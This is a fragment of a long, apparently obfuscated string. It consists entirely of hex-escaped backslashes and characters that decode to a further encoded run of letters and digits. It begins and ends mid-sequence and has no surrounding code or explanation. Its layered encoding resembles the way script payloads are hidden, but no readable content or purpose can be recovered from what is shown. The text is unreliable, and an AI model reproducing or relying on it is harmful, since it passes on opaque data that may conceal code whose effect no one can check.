9\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c